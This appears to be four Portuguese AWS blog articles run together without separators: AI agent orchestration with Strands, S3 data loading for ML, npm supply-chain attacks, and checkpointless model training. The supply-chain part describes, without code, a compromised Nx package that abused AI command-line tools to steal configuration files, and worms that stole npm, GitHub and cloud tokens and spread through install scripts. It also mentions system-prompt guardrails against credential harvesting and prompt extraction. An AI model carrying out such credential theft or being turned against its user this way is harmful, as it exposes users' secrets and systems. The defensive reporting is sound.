Provedor de Modelo: o motor de raciocínio (como Claude no Amazon Bedrock)
Instrução do Sistema: diretrizes que definem o papel e as limitações do agente
Conjunto de Ferramentas: as APIs ou funções que o agente pode invocar
Esse design modular permite começar com sistemas simples de um único agente e evoluir para arquiteturas sofisticadas com múltiplos agentes. O Strands inclui suporte nativo para operações assíncronas, gerenciamento de estado de sessão e integrações com diversos provedores incluindo Amazon Bedrock, Anthropic e Mistral. Além disso, se integra perfeitamente com serviços AWS como Lambda, Fargate e AgentCore.
O que torna o Strands particularmente potente é sua capacidade de orquestração multi-agente. Os usuários podem compor agentes de várias formas: usar um agente como ferramenta de outro, transferir controle entre agentes, ou coordenar múltiplos agentes trabalhando em paralelo. A API GraphBuilder permite conectar agentes em fluxos estruturados, capacitando-os a colaborar em tarefas complexas de forma controlada e previsível.
Para implantações em produção, o Strands oferece observabilidade de nível empresarial através da integração com OpenTelemetry. Isso fornece rastreamento distribuído por todo o sistema de agentes, facilitando a depuração e o monitoramento de desempenho conforme os usuários escalam de protótipos para cargas de trabalho em produção.
Fundamentos da Orquestração com Strands
O Padrão ReAct: Abordagem Padrão Atual
O padrão ReAct (Raciocínio + Ação) é a abordagem padrão para a maioria dos agentes de IA hoje. Ele combina planejamento, invocação de ferramentas e síntese de respostas em um único ciclo de agente. O agente raciocina em linguagem natural para decidir o próximo passo, invoca uma ferramenta se necessário, observa a saída e continua raciocinando com essa observação até produzir uma resposta final.
Embora funcione bem para tarefas simples, essa abordagem cria problemas em cenários complexos. O agente pode invocar ferramentas repetidamente sem uma estratégia clara, misturar coleta de evidências com conclusões, ou precipitar-se para uma resposta sem verificação adequada. Esses problemas se tornam críticos em aplicações que exigem raciocínio estruturado, verificações de conformidade ou validação em múltiplas etapas.
Por Que Orquestração Muda o Jogo
Em vez de um único agente fazendo tudo, a orquestração permite criar agentes especializados com papéis distintos na resolução do problema. Um agente pode planejar a abordagem, outro executa o plano, e um terceiro sintetiza os resultados. Os usuários conectam esses agentes em fluxos de trabalho controlados que se adequam às exigências específicas.
Na prática, a orquestração com Strands utiliza um modelo de execução em grafo. Cada nó é um agente especializado, as arestas definem como as informações fluem entre agentes, e a estrutura torna os passos de raciocínio visíveis e depuráveis. Diferentemente do ReAct, onde a tomada de decisão é implícita, os grafos expõem cada etapa: qual agente produziu qual saída, quando ficou disponível e como o próximo agente a utilizou.
O Strands fornece quatro componentes fundamentais para qualquer padrão de orquestração:
Nós: agentes que encapsulam lógica ou expertise específica
Arestas: conexões que definem ordem de execução e fluxo de dados
AgentResult: formato de saída padronizado de cada agente
GraphResult: rastreamento completo da execução com timings, saídas e caminhos percorridos
Três Padrões de Orquestração em Ação
ReWOO: Planejamento Desacoplado da Execução
ReWOO (Raciocínio Sem Observação) redefine como as ferramentas são utilizadas separando planejamento, execução e síntese em estágios distintos. Mantém um único executor de ferramentas para todas as APIs de companhia aérea, mas aplica separação rigorosa entre planejamento, execução e síntese ao redor dele. No Strands, isso se torna um grafo pequeno e explícito onde cada nó retorna um resultado tipado.
A decomposição em três fases funciona assim:
Planejador: produz apenas um plano, em formato estritamente definido
Executor: interpreta o plano, resolve argumentos, invoca ferramentas e acumula evidências em estrutura normalizada
Sintetizador: lê evidências (resultados das ferramentas, não as ferramentas diretamente) e compõe a resposta final
Desacoplar execução do planejamento torna o uso de ferramentas previsível e aplicável em termos de políticas: o executor só pode executar o que o plano autoriza. Além disso, mantém os efeitos das ferramentas e a tomada de decisão auditáveis, evitando chamadas “escondidas” na etapa final.
O planejador ReWOO gera um programa declarativo descrevendo uso de ferramentas, não uma resposta. Um plano efetivo enumera o conjunto permitido de nomes de ferramentas com argumentos, fornece exemplos práticos de como planejar para responder a consultas dos usuários, e força o formato de saída. Por exemplo:
Um plano estruturado é pronto para auditoria e minimiza ambiguidades. Também possibilita verificações estáticas (por exemplo, “apenas essas ferramentas são permitidas”) antes de qualquer execução.
Reflexão: Refino Iterativo Através de Crítica
Reflexão é um padrão em que um agente gera uma resposta candidata e uma crítica dessa resposta, depois usa a crítica para revisar a resposta em um ciclo limitado. O objetivo não é “tentar novamente” às cegas, mas direcionar revisões baseadas em feedback explícito e processável por máquina (por exemplo, restrições violadas, verificações ausentes).
O grafo de Reflexão possui 2 nós construídos com GraphBuilder. O nó de Rascunho gera uma resposta inicial e reflexão inicial. O nó de Revisor itera entre melhorar a consulta, revisar e refletir sobre a resposta, invocando ferramentas conforme necessário.
O nó de Rascunho invoca o executor de ferramentas para produzir uma resposta inicial. Imediatamente depois, executa uma passagem focada de “reflexão” invocando o modelo de linguagem com um prompt que identifica lacunas (restrições violadas, verificações ausentes, raciocínio fraco) e retorna um payload compacto que o revisor pode interpretar deterministicamente com rótulos como Resposta, Auto-Reflexão, Necessita-Revisão e Consulta-do-Usuário.
O nó de Revisor interpreta o payload do rascunho, decodifica os rótulos e decide se revisão é justificada. Em caso afirmativo, melhora a consulta original baseado na crítica e re-invoca o executor de ferramentas para produzir uma resposta revisada. Depois reflete novamente usando os mesmos rótulos. Esse ciclo é limitado (por exemplo, até 3 passagens) e para assim que a crítica retorna Necessita-Revisão: Falso.
ReWOO Guiado por ReAct: Equilibrando Governança e Flexibilidade
Ao considerar os prós e contras de ReWOO (governança e auditabilidade), ReAct (velocidade e flexibilidade) e Reflexão (qualidade via crítica), um padrão híbrido combina a disciplina de planejamento do ReWOO com a agilidade local do ReAct.
Um Planejador ReWOO emite primeiro um programa rígido e indexado por etapas (#E1…#En) que nomeia as ferramentas e sua ordem. A execução depois muda para um ciclo ReAct guiado por plano que roda dentro de cada etapa: o agente raciocina → valida argumentos de evidências anteriores → chama a ferramenta autorizada → observa e (se necessário) faz uma passagem leve de refinamento.
Isso preserva garantias globais (sem novas ferramentas, sem reordenação, portões de política antes de mutações) enquanto mantém flexibilidade local para ligação de argumentos e micro-decisões. Comparado ao ReAct puro, o plano fornece governança e idempotência — o agente não consegue vagar ou mutar cedo. Comparado ao ReWOO puro, o ciclo interno em cada etapa lida com a desordem do mundo real (ligação de argumentos, retentativas menores) sem re-planejamento. Diferentemente da Reflexão, evita sobrecarga de crítica multi-passagem em tarefas diretas enquanto ainda produz um rastro auditável.
Quando Usar Cada Padrão
ReAct é a opção mais rápida para tarefas lineares e óbvias. Use quando há uma atualização simples e inequívoca ou busca com 1–2 chamadas de ferramenta e sem trade-offs. A força é latência mais baixa; o cuidado é que pode pular verificações de política e mutar inseguramente se não for cuidadoso.
ReWOO é apropriado quando você precisa de dependências ordenadas e portões de política antes de qualquer mutação. Use para verificar elegibilidade antes de buscar, depois atualizar. A força é fluxo de dados transparente e resultados auditáveis em grafo; o cuidado é que a resolução de argumentos exige contexto rico se não usar um modelo de linguagem.
Reflexão destaca-se em decisões multi-restrição, trade-offs, ou nuances de política que exigem comparar opções. Use para itinerários mais baratos sob regras de pagamento, upgrade de voos com verificações de elegibilidade, ou qualquer cenário exigindo raciocínio sobre alternativas. A força é melhor qualidade de resposta através de crítica estruturada; o cuidado é latência mais alta — pode fazer perguntas demais em edições triviais a menos que critique seja limitada.
Resultados em Cenários Reais
Os padrões foram testados no conjunto de dados τ-Bench do domínio aéreo, que inclui mais de 300 entradas de voos, 500 perfis sintéticos de usuários, mais de 2.000 reservas pré-geradas, políticas detalhadas de companhia aérea e 50 cenários estruturados do mundo real.
Em tarefas simples como alteração de nome de passageiro, ReAct foi mais rápido (8s) oferecendo um preview preciso e confirmação com um clique. Em consultas complexas envolvendo múltiplas restrições de pagamento, Reflexão foi mais lenta (116s) mas mais alinhada com as instruções exatas do usuário. ReWOO ofereceu um meio-termo: decomposição sólida com fluxo de dados transparente, mas levemente mais lento que ReAct em casos simples.
Conclusão
A orquestração move agentes de IA de sistemas monolíticos únicos para arquiteturas precisas e controladas. O Strands Agents oferece componentes e padrões que permitem aos desenvolvedores escolher a estratégia de orquestração que melhor corresponde à estrutura de dependências e perfil de risco de seus casos de uso.
O modelo de execução em grafo do Strands, com handoffs tipados, rastros de execução e contratos de ferramentas aplicáveis, torna possível ajustar padrões por caso de uso: ciclos apertados para operações CRUD simples, planejar-executar-sintetizar para atualizações governadas, refletir-revisar para análise de opções—tudo enquanto se limitam efeitos colaterais e desvio de modelo.
Para construir agentes de produção, trate a orquestração como o plano de controle: escolha o padrão que combina com sua estrutura de dependências e perfil de risco, depois instrumente-o. Para exemplos de ponta a ponta, prompts e grafos executáveis, visite este repositório no GitHub.
Compreendendo o Desafio do Carregamento de Dados em ML
O Amazon Simple Storage Service (S3) é um serviço altamente elástico que se adapta automaticamente conforme a demanda das aplicações, oferecendo a performance de throughput necessária para cargas de trabalho modernas de aprendizagem de máquina. Conectores clientes de alto desempenho, como o Amazon S3 Connector para PyTorch e o Mountpoint para Amazon S3, possibilitam integração nativa ao S3 dentro de pipelines de treinamento, eliminando a necessidade de lidar diretamente com APIs REST do S3.
Este artigo examina técnicas práticas e recomendações para otimizar a throughput em cargas de trabalho de ML que leem dados diretamente de buckets S3 de propósito geral. Muitas das estratégias de otimização apresentadas são aplicáveis a diferentes arquiteturas de armazenamento. A AWS validou essas recomendações através de benchmarks em uma carga de trabalho representativa de visão computacional—uma tarefa de classificação de imagens com dezenas de milhares de arquivos JPEG pequenos.
Gargalos em Pipelines de Treinamento de ML
Embora GPUs desempenhem um papel vital na aceleração de computações de ML, o treinamento é um processo multifacetado com diversos estágios interdependentes—qualquer um deles pode se tornar um gargalo crítico.
Um pipeline típico de treinamento end-to-end passa por quatro etapas recorrentes de alto nível:
Leitura de amostras de treinamento do armazenamento persistente para a memória
Pré-processamento de amostras em memória (decodificação, transformação e aumento de dados)
Atualização de parâmetros do modelo com base em gradientes computados e sincronizados entre GPUs
Salvamento periódico de checkpoints para tolerância a falhas
A throughput efetiva de qualquer pipeline de ML é limitada pelo seu estágio mais lento. Enquanto a computação dos parâmetros do modelo (etapa 3) é o objetivo final, cargas de trabalho de ML em nuvem enfrentam desafios únicos. Em ambientes de nuvem, onde recursos de computação e armazenamento são tipicamente desacoplados por design, o pipeline de entrada de dados (etapas 1 e 2) frequentemente emerge como gargalo crítico.
Mesmo as GPUs mais modernas não conseguem acelerar o treinamento se ficarem ociosas esperando por dados. Quando ocorre escassez de dados, investimentos adicionais em hardware de computação mais poderoso geram retornos diminutos—uma ineficiência custosa em ambientes de produção. Maximizar a utilização de GPU requer otimização cuidadosa do pipeline de dados para garantir um fluxo contínuo de amostras de treinamento prontas para consumo pelos GPUs.
Entendendo Padrões de Acesso: Leitura Sequencial versus Aleatória
Um dos fatores mais importantes que influenciam a performance do carregamento de dados do S3 é o padrão de acesso aos dados durante o treinamento. A distinção entre leituras sequenciais e aleatórias desempenha um papel determinante na throughput e latência geral. Compreender como esses padrões de acesso interagem com as características subjacentes do S3 é fundamental para projetar pipelines de entrada eficientes.
A leitura de dados do S3 apresenta comportamento similar ao de unidades de disco rígido (HDDs) tradicionais com braços atuadores mecânicos. HDDs leem blocos de dados sequencialmente quando estão contíguos, permitindo que o braço minimize o movimento. Leituras aleatórias, por outro lado, exigem que o braço salte pela superfície do disco para acessar blocos espalhados, introduzindo atrasos pela reposição física do braço.
Ao acessar dados no S3, a situação é parcialmente similar. Cada requisição S3 incorre em uma sobrecarga de time-to-first-byte (TTFB) antes que a transferência de dados comece. Essa sobrecarga compreende vários componentes: estabelecimento de conexão, latência de round-trip de rede, operações internas do S3 (localização e acesso aos dados em disco) e tratamento de resposta no cliente. Enquanto o tempo de transferência escala com o tamanho dos dados, a sobrecarga TTFB é largamente fixa e independente do tamanho do objeto—um aspecto crucial para compreender o desempenho.
Em cargas de trabalho de ML, chamamos de padrão de leitura aleatória quando datasets consistem em numerosos arquivos pequenos armazenados no S3, cada arquivo contendo uma amostra de treinamento. Leitura aleatória também ocorre quando scripts de treinamento buscam amostras de diferentes partes dentro de um arquivo shard maior, usando requisições S3 GET com byte-range.
Padrões de leitura sequencial, por outro lado, ocorrem quando datasets são organizados em shards de arquivo grandes, cada shard contendo muitas amostras de treinamento, iteradas sequencialmente. Uma única requisição S3 GET pode recuperar múltiplas amostras, possibilitando throughput de dados muito mais alto que no cenário de leitura aleatória. Essa abordagem também simplifica o pré-carregamento de dados, permitindo antecipar, buscar e armazenar em buffer a próxima leva de amostras, deixando-as prontas para a GPU.
Caso de Estudo: Visão Computacional com Arquivos Pequenos
Para entender melhor como diferentes padrões de acesso afetam a performance, considere dois cenários em uma tarefa de visão computacional onde o dataset consiste em muitos arquivos de imagem relativamente pequenos (aproximadamente 100 KB cada).
Cenário 1 – Acesso Aleatório: O dataset é armazenado como está na classe de armazenamento S3 Standard, e o script de treinamento recupera cada imagem sob demanda. Isso cria um padrão de acesso aleatório, onde cada amostra de treinamento requer sua própria requisição S3 GET. Com latência TTFB na ordem de dezenas de milissegundos e tempo de download mínimo para arquivos pequenos, a performance do dataloader fica limitada por latência. Os threads do cliente gastam a maior parte do tempo ociosos aguardando a chegada dos dados.
Cenário 2 – Acesso Sequencial: O dataset é consolidado em shards de arquivo maiores (por exemplo, ~100 MB cada) antes de ser armazenado no S3. Agora o dataloader lê múltiplas amostras de treinamento sequencialmente com uma única requisição S3 GET. Isso muda a carga de trabalho para ser limitada por largura de banda, removendo o impacto TTFB por amostra e possibilitando streaming eficiente de amostras consecutivas durante a fase de download.
Técnicas Práticas de Otimização
Utilizar Clientes de Alto Desempenho Otimizados para S3
Escolher um cliente S3 performático pode ser desafiador dada a abundância de opções disponíveis. Para enfrentar isso, a AWS introduziu em 2023 dois clientes nativos de código aberto para S3: Mountpoint para Amazon S3 e Amazon S3 Connector para PyTorch. Ambos são construídos sobre o AWS Common Runtime (CRT), uma coleção de primitivas otimizadas em C que incluem um cliente S3 nativo implementando otimizações de performance baseadas em boas práticas, como paralelização de requisições, timeouts, retentativas e reutilização de conexões.
Mountpoint para Amazon S3 é um cliente de arquivo de código aberto que permite montar um bucket S3 em sua instância de computação e acessá-lo como um sistema de arquivos local sem necessidade de alterações no código existente. Isso o torna adequado para uma ampla gama de cargas de trabalho, incluindo treinamento de ML. Para ambientes Kubernetes, o Mountpoint para Amazon S3 Container Storage Interface (CSI) Driver estende essa capacidade apresentando um bucket S3 como um volume de armazenamento. Com o recente lançamento do Mountpoint para Amazon S3 CSI v2, o driver introduz cache compartilhado entre pods, permitindo que cargas de trabalho distribuídas de ML reutilizem dados localmente armazenados em cache, potencializando performance e eficiência de recursos.
Amazon S3 Connector para PyTorch oferece primitivas nativas do PyTorch que integram estritamente S3 com pipelines de treinamento. A integração possibilita acesso de alta throughput aos dados de treinamento e checkpointing eficiente diretamente ao Amazon S3, aplicando automaticamente otimizações de performance. O conector suporta datasets em estilo mapa para acesso aleatório e datasets em estilo iterável para acesso sequencial de streaming, adequando-se a diversos padrões de treinamento de ML. Inclui também interface de checkpointing integrada para salvar e carregar checkpoints do S3 sem depender de armazenamento local. A instalação é leve (usando pip, por exemplo), e o conector requer apenas mudanças mínimas no código de treinamento, com exemplos disponíveis no GitHub.
Fragmentar Datasets e Usar Padrões Sequenciais
Uma estratégia eficaz para otimizar o carregamento de dados do S3 é serializar datasets em fewer, shards de arquivo maiores, cada um contendo muitas amostras de treinamento, e ler essas amostras sequencialmente usando seu dataloader. Em micro-benchmarks S3, tamanhos de shard entre 100 MB a 1 GB tipicamente entregam excelente throughput. O tamanho ideal pode variar dependendo da carga de trabalho. Shards menores podem melhorar comportamento quasi-aleatório de buffers de pré-carregamento, enquanto shards maiores geralmente oferecem melhor throughput bruto.
Formatos comuns para fragmentação incluem tar (frequentemente usado em PyTorch através de bibliotecas como WebDataset) e TFRecord (usado com tf.data em TensorFlow). Fragmentar dados não garante leituras sequenciais. Se seu dataloader acessar aleatoriamente amostras dentro de um shard—comum com formatos como Parquet ou HDF5—os benefícios do acesso sequencial se perdem. Para completar os ganhos de performance, projete seu dataloader para que amostras sejam lidas em ordem dentro de cada shard.
Paralelização, Pré-carregamento e Cache
Otimizar os estágios de ingestão e pré-processamento de dados de um pipeline de ML é crítico para maximizar throughput de treinamento, especialmente quando padrões de acesso aleatório são inevitáveis.
Paralelização é uma das formas mais eficazes de melhorar throughput em pipelines de carregamento de dados, particularmente porque decodificação e pré-processamento de dados são frequentemente embarrassingly parallel—divisíveis em muitos processos independentes rodando simultaneamente sem necessidade de comunicação. Você pode usar frameworks como TensorFlow (tf.data) e PyTorch (DataLoader nativo) para ajustar o tamanho de seus pools de workers—threads ou processos CPU—para paralelizar ingestão de dados.
Para padrões de acesso sequencial, uma boa regra é corresponder o número de threads worker ao número de núcleos CPU disponíveis. Contudo, em instâncias com alto número de CPUs (por exemplo, mais de 20), usar um pool ligeiramente menor pode melhorar eficiência. Para padrões de acesso aleatório, particularmente ao ler diretamente do S3, tamanhos de pool maiores que o número de CPUs provaram ser benéficos. Por exemplo, em uma instância EC2 com 8 vCPUs, aumentar a configuração de num_workers do PyTorch para 64 ou mais melhorou significativamente throughput de dados.
Aumentar paralelismo não é uma solução universal. Over-paralelization pode sobrecarregar recursos de CPU e memória, deslocando o gargalo de I/O para pré-processamento. É importante fazer benchmark dentro do contexto de sua carga de trabalho específica para encontrar o equilíbrio correto.
Pré-carregamento complementa paralelização desacoplando carregamento de dados da computação de GPU. Usando um padrão produtor-consumidor, pré-carregamento permite que dados sejam preparados assincronamente e armazenados em buffer na memória, deixando o próximo lote pronto quando a GPU o necessite. Buffers de pré-carregamento bem dimensionados e tamanhos de pool worker adequadamente ajustados ajudam a amortizar latência de I/O e pré-processamento, melhorando throughput geral de treinamento.
Cache é particularmente eficaz para cargas de trabalho multi-epoch com padrões de acesso aleatório, onde as mesmas amostras de dados são lidas múltiplas vezes. Ferramentas como Mountpoint para Amazon S3 oferecem mecanismos de cache integrados que armazenam objetos do dataset localmente em armazenamento de instância (por exemplo, discos NVMe), volumes EBS ou memória. Removendo requisições S3 GET repetidas, cache melhora velocidade de treinamento e eficiência de custos.
Como o dataset de entrada típico permanece estático durante treinamento, recomenda-se configurar Mountpoint com indefinite metadata TTL (configurando –metadata-ttl indefinite, veja documentação Mountpoint para S3) para reduzir sobrecarga de requisição S3. Adicionalmente, nos benchmarks, cache de dados para NVMe foi habilitado, permitindo que Mountpoint armazene objetos localmente. O cache gerencia espaço automaticamente evictando os arquivos menos recentemente usados, mantendo pelo menos 5% de espaço disponível por padrão (configurável).
Validação Através de Benchmarks
A AWS conduziu uma série de benchmarks simulando uma carga de trabalho realista de visão computacional sob padrões de acesso aleatório e sequencial. Embora resultados exatos variem conforme seu caso específico, tendências e insights de performance são amplamente aplicáveis a pipelines de treinamento de ML.
Os benchmarks foram executados em uma instância Amazon EC2 g5.8xlarge equipada com GPU NVIDIA A10G e 32 vCPUs. A carga de trabalho usou o backbone google/vit-base-patch16-224-in21k ViT para classificação de imagens, treinando em um dataset de 10 GB contendo 100.000 imagens JPEG sintéticas (~115 KB cada), transmitidas diretamente do S3 Standard sob demanda.
Cada configuração de benchmark comparou diferentes clientes S3: dataloader baseado em fsspec, Mountpoint para Amazon S3 (sem cache de dados), Mountpoint para Amazon S3 (com cache de dados) e S3 Connector para PyTorch. Para benchmark com acesso sequencial, o dataset foi reorganizado em formato tar com tamanhos de shard variando de 4 MB a 256 MB.
Os resultados demonstraram que o S3 Connector para PyTorch alcançou a mais alta throughput de todos os clientes avaliados, atingindo aproximadamente 138 amostras/segundo com utilização próxima à saturação da GPU em acesso aleatório. Em cenários multi-epoch, cache de dados significativamente potencializou performance, com o dataset inteiro servido de disco a partir da segunda epoch, saturando completamente a GPU e maximizando throughput mesmo com pool de workers dataloader menor.
Para reproduzir benchmarks similares em seu próprio ambiente, a AWS fornece uma ferramenta de benchmark dedicada que suporta diversas configurações de carregamento de dados S3. Para resultados consistentes e significativos, use tipos idênticos de instância EC2 para cada cliente S3, coloque cada dataset de teste em buckets S3 separados e execute experimentos na mesma Região AWS que seus buckets.
Conclusão
Otimizar ingestão de dados é crucial para desbloquear completamente a performance de pipelines modernos de treinamento de ML em nuvem. Este artigo demonstrou como padrões de leitura aleatória e pequenos tamanhos de arquivo podem severamente limitar throughput devido a sobrecargas de latência, enquanto datasets consolidados com padrões de acesso sequencial podem maximizar largura de banda e manter GPUs plenamente utilizadas.
A AWS explorou como usar clientes Mountpoint para Amazon S3 e S3 Connector para PyTorch de alto desempenho pode fazer diferença significativa na performance de treinamento. Também demonstrou benefícios de fragmentar datasets em arquivos maiores, ajustar configurações de paralelização e aplicar cache para minimizar requisições S3 redundantes.
À medida que cargas de trabalho de treinamento crescem, revisite continuamente o design do seu pipeline de dados. Decisões cuidadosas sobre carregamento de dados podem entregar ganhos desproporciona is em eficiência de custos e tempo para resultados.
Entendendo os ataques à cadeia de suprimentos de software
A segurança de cadeias de suprimentos de software é uma prioridade crítica para organizações de todos os tamanhos. Nos últimos meses de 2025, a indústria de segurança testemunhou campanhas coordenadas de ameaças visando repositórios de terceiros, evidenciando vulnerabilidades em como confiamos e consumimos dependências de código aberto. A resposta da AWS a esses eventos revela práticas valiosas de detecção, resposta e aprendizado contínuo.
Entre agosto e dezembro de 2025, a AWS identificou e respondeu a diversas campanhas significativas. A importância dessas respostas reside não apenas na proteção imediata, mas na absorção de conhecimento que alimenta melhorias nos mecanismos de detecção e nas plataformas de segurança disponibilizadas aos clientes. Um dos eventos mais notáveis envolveu mais de 150.000 pacotes maliciosos detectados pelo Amazon Inspector em uma única campanha.
O incidente Nx e a exploração de ferramentas de IA generativa
Detecção e resposta rápida
Em finais de agosto de 2025, padrões anormais em execuções de prompts de IA generativa em softwares de terceiros acionaram escalações imediatas nos times de resposta a incidentes da AWS. Dentro de 30 minutos, um comando de incidente de segurança foi estabelecido, coordenando investigadores em todo o globo.
A investigação revelou a presença de um arquivo JavaScript denominado “telemetry.js” em um popular pacote npm chamado Nx. Este arquivo foi comprometido e projetado para explorar ferramentas de linha de comando de IA generativa. Os atacantes buscavam roubar arquivos de configuração sensíveis através do GitHub, mas falharam em gerar tokens de acesso válidos, impedindo exfiltração de dados.
Metodologia de resposta e melhorias implementadas
A resposta seguiu um processo estruturado e metódico:
Realização de uma avaliação abrangente de impacto em serviços e infraestrutura AWS, mapeando o escopo do incidente;
Implementação de bloqueios em nível de repositório para pacotes npm comprometidos;
Investigação profunda para identificar recursos potencialmente afetados e vetores de ataque alternativos;
Investigação, análise e remediação de hosts afetados;
Incorporação dos aprendizados em Amazon Q, incluindo novas barreiras de segurança em prompts de sistema para rejeitar tentativas de coleta de credenciais, correções para evitar extração de prompts de sistema, e endurecimento adicional em modos de execução de alto privilégio.
Esses aprendizados foram fundamentais para detectar e responder efetivamente a campanhas subsequentes. A AWS refinou como monitora anomalias comportamentais e correlaciona múltiplas fontes de inteligência de ameaças, criando uma base mais robusta de detecção.
Os worms Shai-Hulud e outras campanhas de comprometimento
Propagação em cascata através de pacotes confiáveis
Apenas três semanas após o incidente Nx, em início de setembro de 2025, duas novas campanhas npm emergiram. A primeira direcionou 18 pacotes populares como Chalk e Debug. A segunda, apelidada “Shai-Hulud”, alvo 180 pacotes em sua primeira onda, com uma segunda onda ocorrendo em finais de novembro de 2025.
O worm Shai-Hulud buscava especificamente tokens npm, tokens de acesso pessoal do GitHub e credenciais de nuvem. Quando tokens npm eram obtidos, o worm ampliava seu alcance publicando pacotes infectados como atualizações em repositórios que esses tokens possuíam acesso no registro npm. Cada vez que novos usuários baixavam esses pacotes comprometidos, scripts de pós-instalação executavam o worm, propagando continuamente a infecção.
Além disso, o malware tentava manipular repositórios GitHub para implantar workflows maliciosos, mantendo sua presença em ambientes já infectados.
Resposta coordenada da comunidade de segurança
A resposta da AWS iniciou dentro de 7 minutos após a publicação dos pacotes afetados. As ações incluíram:
Monitoramento contínuo para detectar comportamentos anômalos, com notificações imediatas aos clientes afetados via Painel de Saúde Pessoal AWS, casos de suporte e emails diretos aos contatos de segurança;
Análise dos pacotes npm comprometidos para entender completamente as capacidades do worm, incluindo desenvolvimento de scripts de detonação customizados utilizando IA generativa, executados em ambientes sandbox controlados;
Análise de código JavaScript ofuscado com auxílio de IA para expandir indicadores conhecidos e pacotes afetados.
Esse trabalho revelou os métodos utilizados pelo malware para direcionamento de tokens GitHub, credenciais AWS, credenciais Google Cloud, tokens npm e variáveis de ambiente. Melhorando como anomalias consistentes com roubo de credenciais são detectadas, analisando padrões no repositório npm e correlacionando contra múltiplas fontes de inteligência, a AWS construiu compreensão mais profunda dessas campanhas coordenadas.
Saiba mais sobre como os sistemas de detecção do Amazon Inspector identificaram esses pacotes e como trabalham com a OpenSSF para ajudar a comunidade de segurança.
A campanha de roubo de tokens tea[.]xyz
Escala massiva de comprometimento
Entre finais de outubro e início de novembro de 2025, técnicas refinadas pelo time do Amazon Inspector detectaram um aumento em pacotes npm comprometidos. O sistema descobriu uma nova onda direcionada aos tokens Tea, utilizados para reconhecer contribuições em projetos de código aberto. O time identificou 150.000 pacotes comprometidos durante essa campanha.
A resposta foi notavelmente ágil: em cada detecção, a equipe conseguiu registrar automaticamente o pacote malicioso no registro de pacotes maliciosos da OpenSSF dentro de 30 minutos. Essa velocidade não apenas protegeu clientes utilizando Amazon Inspector, como permitiu que a comunidade mais ampla de segurança protegesse seus ambientes com base nesses dados compartilhados.
Aprendizado contínuo e adaptação
Cada detecção trouxe novas compreensões que foram incorporadas no processo de resposta a incidentes e melhorias contínuas nas detecções. O alvo único dessa campanha — tokens tea[.]xyz — forneceu um novo vetor para refinar as proteções implementadas pelos diversos times de segurança da AWS.
Novas ameaças emergentes e padrões comuns
Conforme este artigo era finalizado em dezembro de 2025, uma nova onda de atividade foi detectada, direcionando pacotes npm. Designada como “elf-“, essa onda foi projetada para roubar dados sensíveis de sistema e credenciais de autenticação. Quase 1.000 pacotes suspeitos foram identificados no registro npm ao longo de uma semana. Mecanismos de defesa automatizados identificaram rapidamente esses pacotes e reportaram à OpenSSF.
Através dessas experiências, padrões comuns emergiram: exploração de relacionamentos de confiança dentro da rede de código aberto, operação em escala massiva, coleta de credenciais e acesso não autorizado a segredos, e técnicas aprimoradas para evadir controles de segurança tradicionais.
Estratégias para proteger sua organização
Monitoramento contínuo e detecção aprimorada
Implementar monitoramento ininterrupto e detecções aprimoradas para identificar padrões incomuns é fundamental. Essa abordagem permite identificação de ameaças em estágios iniciais, antes que possam causar danos significativos. Serviços como o AWS Security Hub fornecem visão abrangente do ambiente em nuvem, achados de segurança e verificações de conformidade, permitindo que organizações respondam em escala.
Auditoria periódica e validação de cobertura
Periodicamente auditar a cobertura de ferramentas de segurança comparando resultados contra múltiplas fontes autoritativas ajuda a identificar gaps. O Amazon Inspector pode auxiliar no monitoramento contínuo da cadeia de suprimentos de software.
Proteção em camadas
Adotar abordagens multicamadas de proteção é essencial:
Controles de rede para prevenir exfiltração de dados (exemplo: AWS Network Firewall).
Inventário abrangente de dependências
Manter inventário completo de todas as dependências de código aberto, incluindo dependências transitivas e localizações de implantação, permite resposta rápida quando ameaças são identificadas. Serviços como Amazon Elastic Container Registry (ECR) auxiliam com varredura automática de containers para identificar vulnerabilidades. O AWS Systems Manager pode ser configurado para atender objetivos de segurança e conformidade.
Compartilhamento de inteligência de ameaças
Reportar pacotes suspeitos a mantenedores, compartilhar inteligência de ameaças com grupos da indústria e participar em iniciativas que fortaleçam defesa coletiva amplifica o impacto da proteção. Consulte a página de Boletins de Segurança AWS para informações sobre boletins recentemente publicados.
Resposta proativa e pesquisa coordenada
Implementar pesquisa proativa, investigação abrangente e resposta coordenada, combinando ferramentas de segurança, especialistas técnicos e procedimentos de resposta praticados, fortalece significativamente a postura defensiva. O AWS Security Incident Response oferece esse tipo de abordagem estruturada.
Conclusão: a evolução contínua de ameaças e defesas
Ataques à cadeia de suprimentos continuam evoluindo em sofisticação e escala. Os exemplos descritos neste artigo demonstram essa progressão. As lições extraídas desses eventos reforçam a importância crítica de implementar controles de segurança em camadas, manter monitoramento contínuo e participar em esforços colaborativos de defesa.
À medida que essas ameaças continuam evoluindo, a AWS continua fornecendo proteção contínua aos clientes através de abordagem de segurança abrangente. O compromisso com aprendizado contínuo busca melhorar práticas internas, auxiliar clientes e fortalecer a comunidade global de segurança.
O Ponto de Inflexão no Treinamento de Modelos de Fundação
O treinamento de modelos de fundação atingiu um ponto crítico. À medida que os modelos crescem para trilhões de parâmetros e os aglomerados de treinamento se expandem para milhares de aceleradores de IA, os métodos tradicionais de recuperação baseados em checkpoints se tornaram um gargalo significativo para eficiência e rentabilidade. Até mesmo interrupções menores podem resultar em custos substanciais e atrasos consideráveis.
A AWS apresentou o treinamento sem checkpoints no SageMaker HyperPod, uma mudança de paradigma que reduz a necessidade de checkpointing tradicional ao habilitar recuperação de estado entre pares. Os resultados validados em escala de produção mostram redução de 80 a 93% no tempo de recuperação (de 15-30 minutos para menos de 2 minutos) e possibilitam até 95% de produtividade útil em aglomerados com milhares de aceleradores.
Entendendo a Produtividade Útil
O treinamento de modelos de fundação é um dos processos mais intensivos em recursos da IA, envolvendo frequentemente milhões de dólares em gasto de computação em milhares de aceleradores de IA executando por dias ou meses. Devido à sincronização distribuída que caracteriza esses sistemas, até a perda de um único processador causa paralização completa da carga de trabalho.
Para mitigar essas falhas localizadas, a indústria tem dependido de recuperação baseada em checkpoints: salvando periodicamente estados de treinamento em armazenamento durável. Quando uma falha ocorre, a carga de trabalho retoma a partir do último checkpoint salvo. Porém, conforme os modelos crescem de bilhões para trilhões de parâmetros e as cargas de trabalho expandem de centenas para milhares de aceleradores, esse modelo tradicional se tornou cada vez mais insustentável.
